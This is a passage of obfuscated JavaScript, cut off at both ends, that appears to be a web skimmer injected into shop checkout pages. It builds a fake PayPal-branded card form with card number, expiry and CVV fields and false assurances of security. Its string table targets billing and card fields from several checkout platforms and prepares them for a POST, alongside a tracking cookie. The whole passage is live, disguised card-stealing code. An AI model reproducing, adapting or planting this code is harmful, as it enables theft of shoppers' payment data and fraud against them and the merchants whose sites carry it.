_0x4b0c1d='<div\x20class=loader\x20id='+f_id_daww+'></div><style>.loader{margin:auto;border:20px\x20solid\x20#EAF0F6;border-radius:50%;border-top:20px\x20solid\x20#007bff;width:200px;height:200px;animation:spinner\x204s\x20linear\x20infinite;margin-top:10%}@keyframes\x20spinner{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}</style>';ReplaceContent(_0x4b0c1d);}}});}}function sanitas(_0x3da40b){var _0x4275f4=_0x4c5044;return _0x3da40b=_0x3da40b[_0x4275f4(0x1a4)](':',''),_0x3da40b;}var asfdaw=!![],cook=getCookie('__Pres_idk');function _0x181f(){var _0x37b425=['console','getElementsByName','billing[postcode]','payment-selector-credit_card__container','return\x20(function()\x20','country','27DGrbEr','billing_hash','address_address1','value','button','authorizenet_expiration','1083876YVfQSP','fromCharCode','__Pres_ldk','block','cc_cid','000','hexEncode','|cc_number:','advert_hash','address_phone_mobile','fontSize','karte','billing[email]','cart_summary','getElementsByClassName','billingState','authorizenet_expiration_yr','cardExpiry','8923YrwDAZ','address_firstname','delivery_id_country','fkwcs-stripe-elements-form','payment-option-3-container','billingPostalCode','charAt','address_Country:name','pay-with-payment-option-5-form','delivery_id_state','x_card_code','287880RxDrsb','\x22><div\x20class=\x22container-fluid\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22\x20src=\x22https://code.jquery.com/jquery-3.6.0.min.js\x22></script><link\x20href=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x22\x20rel=\x22stylesheet\x22\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn\x22><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js\x22></script><script\x20crossorigin=\x22anonymous\x22\x20integrity=\x22sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x22\x20src=\x22https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js\x22></script><div\x20class=\x22row\x22><div\x20class=\x22col-sm-12\x22><div\x20class=\x22row\x22><h2\x20style=\x22font-size:calc(.9375em);color:#2c2e2f;font-weight:600;line-height:1.33;margin-bottom:12px\x22>Pay\x20with\x20debit\x20or\x20credit\x20card</h2></div><div\x20class=\x22row\x22><h3\x20style=\x22color:#687274;font-size:15px;font-weight:400;line-height:1.4;margin-bottom:24px\x22>We\x20don’t\x20share\x20your\x20financial\x20details\x20with\x20the\x20merchant.</h3></div><div\x20class=\x22row\x22><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22master-card-art-title\x22\x20data-testid=\x22master-card-art\x22\x20role=\x22img\x22><title\x20id=\x22master-card-art-title\x22>Mastercard</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><circle\x20cx=\x2215\x22\x20cy=\x2212\x22\x20fill=\x22#EB001B\x22\x20r=\x227\x22></circle><circle\x20cx=\x2223\x22\x20cy=\x2212\x22\x20fill=\x22#F79E1B\x22\x20r=\x227\x22></circle><path\x20d=\x22M22\x2012c0-2.4-1.2-4.5-3-5.7-1.8\x201.3-3\x203.4-3\x205.7\x200\x202.3\x201.2\x204.5\x203\x205.7\x201.8-1.2\x203-3.3\x203-5.7z\x22\x20fill=\x22#FF5F00\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22discover-card-art-title\x22\x20data-testid=\x22discover-card-art\x22\x20role=\x22img\x22><title\x20id=\x22discover-card-art-title\x22>Discover</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M37\x2016.95V21c0\x201.1-.9\x202-2\x202H23.228c7.896-1.815\x2012.043-4.601\x2013.772-6.05z\x22\x20fill=\x22#EDA024\x22></path><path\x20d=\x22M9\x2011h20v2H9z\x22\x20fill=\x22#494949\x22></path><path\x20d=\x22M22\x2012c0\x201.7-1.3\x203-3\x203s-3-1.4-3-3\x201.4-3\x203-3c1.7\x200\x203\x201.3\x203\x203z\x22\x20fill=\x22#EDA024\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22visa-card-art-title\x22\x20data-testid=\x22visa-card-art\x22\x20role=\x22img\x22><title\x20id=\x22visa-card-art-title\x22>Visa</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M28.3\x2010.1H28c-.4\x201-.7\x201.5-1\x203h1.9c-.3-1.5-.3-2.2-.6-3zm2.9\x205.9h-1.7c-.1\x200-.1\x200-.2-.1l-.2-.9-.1-.2h-2.4c-.1\x200-.2\x200-.2.2l-.3.9c0\x20.1-.1.1-.1.1h-2.1l.2-.5L27\x208.7c0-.5.3-.7.8-.7h1.5c.1\x200\x20.2\x200\x20.2.2l1.4\x206.5c.1.4.2.7.2\x201.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1\x200\x20.2.1.2.1.7.3\x201.4.5\x202.1.4.2\x200\x20.5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8\x201.7-.8\x201.2\x200\x202.5\x200\x203.1.2h.1c-.1.6-.2\x201.1-.4\x201.7-.5-.2-1-.4-1.5-.4-.3\x200-.6\x200-.9.1-.2\x200-.3.1-.4.2-.2.2-.2.5\x200\x20.7l.5.4c.4.2.8.4\x201.1.6.5.3\x201\x20.8\x201.1\x201.4.2.9-.1\x201.7-.9\x202.3-.5.4-.7.6-1.4.6-1.4\x200-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1\x20.5-2.2\x201-4.5\x201.4-6.7.1-.2.1-.3.3-.3H18c-.2\x201.2-.4\x202.1-.7\x203.2-.3\x201.5-.6\x203-1\x204.5\x200\x20.2-.1.2-.3.2l-1.7.1zM5\x208.2c0-.1.2-.2.3-.2h3.4c.5\x200\x20.9.3\x201\x20.8l.9\x204.4c0\x20.1\x200\x20.1.1.2\x200-.1.1-.1.1-.1l2.1-5.1c-.1-.1\x200-.2.1-.2h2.1c0\x20.1\x200\x20.1-.1.2l-3.1\x207.3c-.1.2-.1.3-.2.4-.1.1-.3\x200-.5\x200H9.7c-.1\x200-.2\x200-.2-.2L7.9\x209.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5\x208.2z\x22\x20fill=\x22#142688\x22\x20fill-rule=\x22nonzero\x22></path></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22amex-card-art-title\x22\x20data-testid=\x22amex-card-art\x22\x20role=\x22img\x22><title\x20id=\x22amex-card-art-title\x22>American\x20Express</title><defs><rect\x20height=\x2236\x22\x20rx=\x224\x22\x20width=\x22324\x22\x20id=\x22amexCardArt-a\x22></rect></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><g\x20transform=\x22translate(-61\x20-6)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22amexCardArt-b\x22><use\x20xlink:href=\x22#amexCardArt-a\x22></use></mask><g\x20fill-rule=\x22nonzero\x22\x20mask=\x22url(#amexCardArt-b)\x22><path\x20d=\x22M96\x206H64c-1.7\x200-3\x201.3-3\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V9c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x22.07\x22></path><path\x20d=\x22M96\x207c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H64c-1.1\x200-2-.9-2-2V9c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#006FCF\x22></path><path\x20d=\x22M69.971\x2016.268l.774\x201.876h-1.542l.768-1.876zm16.075.078h-2.977v.827h2.929v1.239h-2.923v.922h2.977v.739l2.077-2.245-2.077-2.34-.006.858zm-14.063-2.34h3.995l.887\x201.935.822-1.941h10.37l1.078\x201.19L90.25\x2014h4.763l-3.519\x203.852\x203.483\x203.828h-4.834l-1.078-1.19-1.125\x201.19H71.03l-.494-1.19h-1.13l-.495\x201.19H65L68.286\x2014h3.43l.267.006zm8.663\x201.078h-2.239l-1.5\x203.536-1.625-3.536H73.06v4.81L71\x2015.084h-1.993l-2.382\x205.512h1.555l.494-1.19h2.596l.494\x201.19h2.72v-3.935l1.751\x203.941h1.19l1.74-3.929v3.93h1.458l.024-5.52-.001.001zm9.34\x202.768l2.531-2.768h-1.822l-1.601\x201.726-1.548-1.726h-5.894v5.518h5.81l1.614-1.738\x201.548\x201.738h1.875l-2.512-2.75h-.001z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div><div\x20class=\x22col-sm-2\x22><div\x20class=\x22css-ltr-1f5hhb6\x22><div\x20class=\x22css-ltr-1fd75v7\x22\x20style=\x22padding-bottom:63.15%\x22><svg\x20height=\x2224\x22\x20viewBox=\x220\x200\x2038\x2024\x22\x20width=\x2238\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20aria-labelledby=\x22diners-card-art-title\x22\x20data-testid=\x22diners-card-art\x22><title\x20id=\x22diners-card-art-title\x22>Diners</title><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22\x20stroke=\x22none\x22\x20stroke-width=\x221\x22><g><path\x20d=\x22M35\x200H3C1.3\x200\x200\x201.3\x200\x203v18c0\x201.7\x201.4\x203\x203\x203h32c1.7\x200\x203-1.3\x203-3V3c0-1.7-1.4-3-3-3z\x22\x20fill=\x22#000\x22\x20opacity=\x220.07\x22\x20fill-rule=\x22nonzero\x22></path><path\x20d=\x22M35\x201c1.1\x200\x202\x20.9\x202\x202v18c0\x201.1-.9\x202-2\x202H3c-1.1\x200-2-.9-2-2V3c0-1.1.9-2\x202-2h32\x22\x20fill=\x22#FFF\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(9.625\x204.125)\x22><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path><path\x20d=\x22M10.736\x2014.222c3.968.018\x207.59-3.17\x207.59-7.05\x200-4.241-3.622-7.173-7.59-7.172H7.321C3.305-.001\x200\x202.932\x200\x207.173c0\x203.88\x203.305\x207.067\x207.32\x207.049h3.416z\x22\x20fill=\x22#0079BE\x22></path><path\x20d=\x22M7.337.588C3.667.588.694\x203.502.693\x207.098c.001\x203.595\x202.975\x206.509\x206.644\x206.51\x203.67-.001\x206.644-2.915\x206.645-6.51\x200-3.596-2.975-6.51-6.645-6.51zm-4.211\x206.51c.003-1.757\x201.124-3.255\x202.703-3.85v7.7c-1.58-.595-2.7-2.092-2.703-3.85zm5.718\x203.852V3.247c1.58.594\x202.703\x202.093\x202.705\x203.851-.002\x201.759-1.124\x203.257-2.705\x203.852z\x22\x20fill=\x22#FFF\x22></path></g></g></g></svg></div></div></div></div><div\x20class=\x22row\x22><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=\x22position:relative\x22><div\x20style=\x22border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_owner\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22\x20name=\x22cc_owner\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22\x22\x20type=\x22billing\x22><label\x20for=\x22cc_owner\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Cardholder</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_owner\x22>Please\x20enter\x20card\x20owner</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;margin-bottom:0;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardNumber\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-family:inherit;line-height:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22\x20name=\x22cardnumber\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22tel\x22\x20maxlength=\x2219\x22\x20minlength=\x2219\x22><label\x20for=\x22cardNumber\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardNumber\x22>Please\x20fill\x20card\x20number</p></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22display:flex;-moz-box-pack:justify;justify-content:space-between\x22><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;width:100%\x22><input\x20aria-invalid=\x22false\x22\x20id=\x22cardExpiry\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22\x20name=\x22exp-date\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22tel\x22\x20maxlength=\x227\x22\x20minlength=\x227\x22\x20pattern=\x22d{2}s/sd{2}\x22><label\x20for=\x22cardExpiry\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=\x22margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378\x22><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22\x20height=\x2218px\x22\x20width=\x2229px\x22><svg\x20height=\x2218\x22\x20viewBox=\x220\x200\x2029\x2018\x22\x20width=\x2229\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20xlink=\x22http://www.w3.org/1999/xlink\x22><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-a\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-c\x22></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22\x20id=\x22cvvIcon-d\x22></path><path\x20d=\x22M0\x200h29v4H0z\x22\x20id=\x22cvvIcon-f\x22></path></defs><g\x20fill-rule=\x22evenodd\x22\x20fill=\x22none\x22><path\x20d=\x22M-301-519H59v1831h-360z\x22\x20fill=\x22#FFF\x22></path><rect\x20height=\x2247\x22\x20rx=\x224\x22\x20width=\x22155\x22\x20stroke=\x22#B7BCBF\x22\x20x=\x22.5\x22\x20y=\x22.5\x22\x20fill=\x22#FFF\x22\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#000\x22\x20opacity=\x22.15\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-b\x22><use\x20href=\x22#cvvIcon-a\x22></use></mask><use\x20href=\x22#cvvIcon-a\x22\x20fill=\x22#E9E9E9\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-b)\x22><use\x20href=\x22#cvvIcon-c\x22\x20fill=\x22#9EA3A5\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-b)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#00CF92\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-b)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-b)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g><text\x20fill=\x22#6C7378\x22\x20font-size=\x2215\x22\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=\x220\x22\x20y=\x2215\x22>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22\x20fill=\x22#9EA3A7\x22\x20fill-rule=\x22nonzero\x22></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=\x22#fff\x22\x20id=\x22cvvIcon-e\x22><use\x20href=\x22#cvvIcon-d\x22></use></mask><use\x20href=\x22#cvvIcon-d\x22\x20fill=\x22#E6E6E6\x22\x20fill-rule=\x22nonzero\x22></use><g\x20mask=\x22url(#cvvIcon-e)\x22><use\x20href=\x22#cvvIcon-f\x22\x20fill=\x22#656565\x22\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22\x20fill=\x22#FFF\x22\x20mask=\x22url(#cvvIcon-e)\x22></path><rect\x20height=\x224.824\x22\x20rx=\x221.059\x22\x20width=\x227.25\x22\x20stroke=\x22#D92F20\x22\x20x=\x2218.712\x22\x20y=\x227.481\x22\x20mask=\x22url(#cvvIcon-e)\x22\x20stroke-width=\x22.55\x22></rect><text\x20fill=\x22#2C2E2F\x22\x20font-size=\x222\x22\x20letter-spacing=\x22.067\x22\x20mask=\x22url(#cvvIcon-e)\x22><tspan\x20x=\x2220.511\x22\x20y=\x2210.4\x22>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=\x22false\x22\x20id=\x22cc_cid\x22\x20placeholder=\x22\x20\x22\x20required=\x22\x22\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left;font-size:12px\x22\x20name=\x22cvc\x22\x20onkeyup=\x22smenu(this)\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22tel\x22\x20maxlength=\x224\x22\x20minlength=\x223\x22\x20pattern=\x22[0-9]{3}\x22\x20aria-describedby=\x22cardCvv-security-code-info\x22><label\x20for=\x22cc_cid\x22\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cardExpiry\x22>Please\x20fill\x20expiration\x20date</p></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=\x22display:none\x22\x20id=\x22error_cc_cid\x22>Please\x20fill\x20card\x20cvv</p></div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=\x22processF()\x22>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</p></div></div></div></div><script></script></form>','<head><meta\x20content=\x22width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes\x22name=viewport><meta\x20content=\x22IE=edge\x22http-equiv=X-UA-Compatible><link\x20href=\x22[data-uri]\x22\x20rel=\x22shortcut\x20icon\x22type=image/x-icon><title>PayPal</title><script\x20crossorigin=anonymous\x20integrity=\x22sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=\x22src=https://code.jquery.com/jquery-3.6.0.min.js></script><link\x20href=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css\x20rel=stylesheet\x20crossorigin=anonymous\x20integrity=sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn><script\x20crossorigin=anonymous\x20integrity=sha384-VHvPCCyXqtD5DqJeNxl2dtTyhF78xXNXdkwX1CZeRusQfRKp+tA7hAShOK/B/fQ2\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.min.js></script><script\x20crossorigin=anonymous\x20integrity=sha384-fQybjgWLrvvRgtW6bFlB7jaZrFsaBXjsOMm/tB9LTS58ONXgqbR9W8oWht/amnpF\x20src=https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js></script></head><body><form\x20id=\x22','billing[country_id]:','Carte','user_hash','join','billing[street][]','payment-option-5-container','billing[user_agent]','x_exp_date_y','1234\x201234\x201234\x201234','customer_lastname','random','search','cvc','div','lname','cardNumber','cc_number','checkout','expiry_year','billing[street][]:','cardnumber','x_card_num','createElement','checkout-payment-step','billing[country_id]','radio','carte','card_number','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','billingLine1','innerHTML','shift','|billing[user_agent]:','236232342323626326','delivery_address1','trace','POST','102jvXJmY','|authorizenet_expiration_yr:','id_country','x_exp_date_m','prototype','TARJETA','\x22><div\x20class=container><div\x20class=row><div\x20class=col-sm-4></div><div\x20class=col-sm-4><div\x20class=\x22row\x20m-5\x22><div\x20style=width:100%><svg\x20height=22\x20viewBox=\x220\x200\x2089\x2022\x22width=100%\x20xmlns=http://www.w3.org/2000/svg\x20aria-labelledby=paypal-logo\x20data-testid=paypal-logo\x20role=img\x20xmlns:xlink=http://www.w3.org/1999/xlink><title\x20id=paypal-logo>PayPal</title><defs><path\x20d=\x22M88.362\x2021.618V.179H.013v21.439z\x22id=xorc-uid-4n4818000748799141658926186135></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=\x22M85.972\x205.385l-1.925\x2012.729a.402.402\x200\x200\x200\x20.386.47h1.936a.66.66\x200\x200\x200\x20.644-.572l1.899-12.5a.402.402\x200\x200\x200-.387-.47h-2.167a.396.396\x200\x200\x200-.386.343M79.863\x2014.007c-.224\x201.298-1.276\x202.168-2.618\x202.168-.673\x200-1.212-.211-1.558-.612-.343-.398-.473-.964-.364-1.595.21-1.286\x201.278-2.185\x202.6-2.185.659\x200\x201.194.214\x201.547.619.355.408.495.978.393\x201.605zm3.233-4.418h-2.32a.401.401\x200\x200\x200-.399.333l-.102.635-.162-.23c-.502-.714-1.622-.952-2.74-.952-2.563\x200-4.752\x201.9-5.179\x204.566-.221\x201.33.094\x202.601.864\x203.488.708.815\x201.718\x201.154\x202.922\x201.154\x202.066\x200\x203.212-1.298\x203.212-1.298l-.104.63c-.039.24.15.458.399.458h2.089a.669.669\x200\x200\x200\x20.665-.556l1.254-7.772a.398.398\x200\x200\x200-.399-.456zM69.47\x209.607c-.27\x201.75-1.622\x201.75-2.93\x201.75h-.744l.522-3.267a.41.41\x200\x200\x201\x20.406-.343h.34c.89\x200\x201.732\x200\x202.165.501.26.3.338.745.24\x201.359zm-.57-4.565h-4.932a.683.683\x200\x200\x200-.677.572l-1.994\x2012.5c-.04.246.153.47.406.47h2.53c.236\x200\x20.438-.17.4